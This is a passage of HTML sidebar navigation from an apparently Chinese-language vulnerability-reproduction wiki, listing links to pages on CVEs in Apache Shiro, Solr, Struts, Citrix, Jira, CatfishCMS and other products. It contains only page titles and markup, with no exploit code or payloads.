    <a href="../../Apache%20ShardingSphere/%EF%BC%88CVE-2020-1947%EF%BC%89Apache%20ShardingSphere%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1947）Apache ShardingSphere远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-24" type="checkbox" id="nav-3-24" >
    <label class="md-nav__link" for="nav-3-24">
      Apache Shiro
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Shiro" data-md-level="2">
      <label class="md-nav__title" for="nav-3-24">
        <span class="md-nav__icon md-icon"></span>
        Apache Shiro
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2016-4437%EF%BC%89Apache%20Shiro%20%3C%3D1.2.4%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 4437）Apache Shiro <=1.2.4 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2020-11989%EF%BC%89Apache%20Shiro%20%3C%201.5.3%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11989）Apache Shiro < 1.5.3 身份认证绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2020-13933%EF%BC%89Apache%20Shiro%20%3C%201.6.0%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13933）Apache Shiro < 1.6.0 身份认证绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Shiro/%EF%BC%88CVE-2020-1957%EF%BC%89Apache%20Shiro%20%3C%201.5.2%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1957）Apache Shiro < 1.5.2 身份认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-25" type="checkbox" id="nav-3-25" >
    <label class="md-nav__link" for="nav-3-25">
      Apache Solr
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Solr" data-md-level="2">
      <label class="md-nav__title" for="nav-3-25">
        <span class="md-nav__icon md-icon"></span>
        Apache Solr
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/Apache%20Solr%20Velocity%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Apache Solr Velocity模版注入远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2017-12629%EF%BC%89Apache%20Solr%20rce%26xxe%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12629）Apache Solr rce&xxe 漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-0192%EF%BC%89Apache%20Solr%20Deserialization%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0192）Apache Solr Deserialization 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-0193%EF%BC%89Apache%20Solr%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0193）Apache Solr 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-12409%EF%BC%89Apache%20Solr%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12409）Apache Solr 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Solr/%EF%BC%88CVE-2019-17558%EF%BC%89Apache%20Solr%20%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17558）Apache Solr 代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-26" type="checkbox" id="nav-3-26" >
    <label class="md-nav__link" for="nav-3-26">
      Apache Spark
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Spark" data-md-level="2">
      <label class="md-nav__title" for="nav-3-26">
        <span class="md-nav__icon md-icon"></span>
        Apache Spark
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Spark/Apache%20Spark%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache Spark 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-27" type="checkbox" id="nav-3-27" >
    <label class="md-nav__link" for="nav-3-27">
      Apache Struts
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Struts" data-md-level="2">
      <label class="md-nav__title" for="nav-3-27">
        <span class="md-nav__icon md-icon"></span>
        Apache Struts
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/Apache%20Struts%20%E6%BC%8F%E6%B4%9E%E5%88%97%E8%A1%A8%E5%BF%AB%E9%80%9F%E6%9F%A5%E9%98%85/" class="md-nav__link">
      Apache Struts 漏洞列表快速查阅
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88%20CVE-2013-1966%EF%BC%89%EF%BC%88CVE-2013-2115%EF%BC%89S2-014/" class="md-nav__link">
      （ CVE 2013 1966）（CVE 2013 2115）S2 014
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2007-4556%EF%BC%89s2-001/" class="md-nav__link">
      （CVE 2007 4556）s2 001
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2008-6504%EF%BC%89S2-003/" class="md-nav__link">
      （CVE 2008 6504）S2 003
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2010-1870%EF%BC%89s2-005/" class="md-nav__link">
      （CVE 2010 1870）s2 005
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2011-3923%EF%BC%89s2-009/" class="md-nav__link">
      （CVE 2011 3923）s2 009
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2012-0391%EF%BC%89s2-008/" class="md-nav__link">
      （CVE 2012 0391）s2 008
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2012-0838%EF%BC%89s2-007/" class="md-nav__link">
      （CVE 2012 0838）s2 007
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-1965%EF%BC%89s2-012/" class="md-nav__link">
      （CVE 2013 1965）s2 012
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-1966%EF%BC%89s2-013/" class="md-nav__link">
      （CVE 2013 1966）s2 013
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-2135%EF%BC%89%EF%BC%88CVE-2013-2134%EF%BC%89s2-015/" class="md-nav__link">
      （CVE 2013 2135）（CVE 2013 2134）s2 015
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-2248%EF%BC%89s2-017/" class="md-nav__link">
      （CVE 2013 2248）s2 017
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-2251%EF%BC%89s2-016/" class="md-nav__link">
      （CVE 2013 2251）s2 016
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2013-4316%EF%BC%89s2-019/" class="md-nav__link">
      （CVE 2013 4316）s2 019
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-0785%EF%BC%89S2-029/" class="md-nav__link">
      （CVE 2016 0785）S2 029
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-3081%EF%BC%89s2-032/" class="md-nav__link">
      （CVE 2016 3081）s2 032
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-3087%EF%BC%89s2-033/" class="md-nav__link">
      （CVE 2016 3087）s2 033
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-4438%EF%BC%89s2-037/" class="md-nav__link">
      （CVE 2016 4438）s2 037
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2016-6795%EF%BC%89s2-042/" class="md-nav__link">
      （CVE 2016 6795）s2 042
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-12611%EF%BC%89S2-053/" class="md-nav__link">
      （CVE 2017 12611）S2 053
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-5638%EF%BC%89S2-045/" class="md-nav__link">
      （CVE 2017 5638）S2 045
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-5638%EF%BC%89s2-046/" class="md-nav__link">
      （CVE 2017 5638）s2 046
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-7525%EF%BC%89s2-055/" class="md-nav__link">
      （CVE 2017 7525）s2 055
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-9791%EF%BC%89s2-048/" class="md-nav__link">
      （CVE 2017 9791）s2 048
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2017-9805%EF%BC%89s2-052/" class="md-nav__link">
      （CVE 2017 9805）s2 052
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2018-11776%EF%BC%89s2-057/" class="md-nav__link">
      （CVE 2018 11776）s2 057
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2018-1327%EF%BC%89S2-056/" class="md-nav__link">
      （CVE 2018 1327）S2 056
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2019-0230%EF%BC%89S2-059/" class="md-nav__link">
      CVE-2019-0230：Struts2 S2-059 远程代码执行复现
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2019-0230%EF%BC%89s2-09/" class="md-nav__link">
      （CVE 2019 0230）s2 09
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-2020-17530%EF%BC%89S2-061/" class="md-nav__link">
      （CVE-2020-17530）S2-061
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Struts/%EF%BC%88CVE-xxxx-xxxx%EF%BC%89s2-002/" class="md-nav__link">
      （CVE xxxx xxxx）s2 002
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-28" type="checkbox" id="nav-3-28" >
    <label class="md-nav__link" for="nav-3-28">
      Apache Unomi
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Unomi" data-md-level="2">
      <label class="md-nav__title" for="nav-3-28">
        <span class="md-nav__icon md-icon"></span>
        Apache Unomi
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apache%20Unomi/Apache%20Unomi%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0-CVE-2020-13942/" class="md-nav__link">
      Apache Unomi远程代码执行漏洞复现-CVE-2020-13942
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-29" type="checkbox" id="nav-3-29" >
    <label class="md-nav__link" for="nav-3-29">
      Apereo CAS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apereo CAS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-29">
        <span class="md-nav__icon md-icon"></span>
        Apereo CAS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Apereo%20CAS/Apereo%20CAS%204.X%20execution%E5%8F%82%E6%95%B0%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apereo CAS 4.X execution参数反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-30" type="checkbox" id="nav-3-30" >
    <label class="md-nav__link" for="nav-3-30">
      AppWeb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="AppWeb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-30">
        <span class="md-nav__icon md-icon"></span>
        AppWeb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../AppWeb/%EF%BC%88CVE-2018-8715%EF%BC%89AppWeb%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8715）AppWeb认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-31" type="checkbox" id="nav-3-31" >
    <label class="md-nav__link" for="nav-3-31">
      Aria2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Aria2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-31">
        <span class="md-nav__icon md-icon"></span>
        Aria2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Aria2/%EF%BC%88CVE-2016-3088%EF%BC%89Aria2%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3088）Aria2 任意文件写入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-32" type="checkbox" id="nav-3-32" >
    <label class="md-nav__link" for="nav-3-32">
      Atlassian Crowd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Atlassian Crowd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-32">
        <span class="md-nav__icon md-icon"></span>
        Atlassian Crowd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Crowd/CVE-2019-11580%20Atlassian%20Crowd%20RCE/" class="md-nav__link">
      CVE-2019-11580 Atlassian Crowd RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-33" type="checkbox" id="nav-3-33" >
    <label class="md-nav__link" for="nav-3-33">
      Atlassian Jira
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Atlassian Jira" data-md-level="2">
      <label class="md-nav__title" for="nav-3-33">
        <span class="md-nav__icon md-icon"></span>
        Atlassian Jira
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Jira/%EF%BC%88CVE-2019-11581%EF%BC%89Atlassian%20Jira%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 11581）Atlassian Jira 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Jira/%EF%BC%88CVE-2019-8449%EF%BC%89Atlassian%20Jira%20%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 8449）Atlassian Jira 信息泄露漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Atlassian%20Jira/%EF%BC%88CVE-2019-8451%EF%BC%89Atlassian%20Jira%20%E6%9C%AA%E6%8E%88%E6%9D%83SSRF%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81/" class="md-nav__link">
      （CVE 2019 8451）Atlassian Jira 未授权SSRF漏洞验证
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-34" type="checkbox" id="nav-3-34" >
    <label class="md-nav__link" for="nav-3-34">
      BSPHP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="BSPHP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-34">
        <span class="md-nav__icon md-icon"></span>
        BSPHP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../BSPHP/BSPHP%20%E5%AD%98%E5%9C%A8%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      BSPHP 存在未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-35" type="checkbox" id="nav-3-35" >
    <label class="md-nav__link" for="nav-3-35">
      Beescms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Beescms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-35">
        <span class="md-nav__icon md-icon"></span>
        Beescms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Beescms/Beescms_v4.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/" class="md-nav__link">
      Beescms_v4.0 sql注入漏洞分析
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-36" type="checkbox" id="nav-3-36" >
    <label class="md-nav__link" for="nav-3-36">
      CLTPHP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CLTPHP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-36">
        <span class="md-nav__icon md-icon"></span>
        CLTPHP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CLTPHP/CLTPHP%205.5.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CLTPHP 5.5.3 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CLTPHP/CLTPHP%205.8%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CLTPHP 5.8 后台任意文件删除漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-37" type="checkbox" id="nav-3-37" >
    <label class="md-nav__link" for="nav-3-37">
      CSZ CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CSZ CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-37">
        <span class="md-nav__icon md-icon"></span>
        CSZ CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CSZ%20CMS/CSZ%20CMS%201.2.7%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      CSZ CMS 1.2.7 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CSZ%20CMS/%EF%BC%88CVE-2019-13086%EF%BC%89CSZ%20CMS%201.2.2%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13086）CSZ CMS 1.2.2 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-38" type="checkbox" id="nav-3-38" >
    <label class="md-nav__link" for="nav-3-38">
      Cacti
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cacti" data-md-level="2">
      <label class="md-nav__title" for="nav-3-38">
        <span class="md-nav__icon md-icon"></span>
        Cacti
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cacti/%EF%BC%88CVE-2020-8813%EF%BC%89Cacti%20v1.2.8%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8813）Cacti v1.2.8 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-39" type="checkbox" id="nav-3-39" >
    <label class="md-nav__link" for="nav-3-39">
      CatfishCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CatfishCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-39">
        <span class="md-nav__icon md-icon"></span>
        CatfishCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.5.7%20csrf%20getshell/" class="md-nav__link">
      CatfishCMS 4.5.7 csrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.5.7%20xss/" class="md-nav__link">
      CatfishCMS 4.5.7 xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.6.15%20csrf%20getshell/" class="md-nav__link">
      CatfishCMS 4.6.15 csrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.6.15%20%E5%89%8D%E5%8F%B0xss/" class="md-nav__link">
      CatfishCMS 4.6.15 前台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%204.6.15%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      CatfishCMS 4.6.15 后台文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%E5%90%8E%E5%8F%B0csrf/" class="md-nav__link">
      CatfishCMS后台csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/CatfishCMS%E5%90%8E%E5%8F%B0%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      CatfishCMS后台储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CatfishCMS/%EF%BC%88CNVD-2019-06255%EF%BC%89CatfishCMS%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CNVD 2019 06255）CatfishCMS远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-40" type="checkbox" id="nav-3-40" >
    <label class="md-nav__link" for="nav-3-40">
      Citrix
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Citrix" data-md-level="2">
      <label class="md-nav__title" for="nav-3-40">
        <span class="md-nav__icon md-icon"></span>
        Citrix
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2019-19781%EF%BC%89Citrix%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19781）Citrix 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-7473%EF%BC%89Citrix%20%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87getshell/" class="md-nav__link">
      （CVE 2020 7473）Citrix 认证绕过getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8194%EF%BC%89Citrix%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8194）Citrix 未授权访问导致的任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8195%EF%BC%89Citrix%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8195）Citrix 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8196%EF%BC%89Citrix%20Nitro%20API%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8196）Citrix Nitro API 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-8198%EF%BC%89Citrix%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2020 8198）Citrix 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
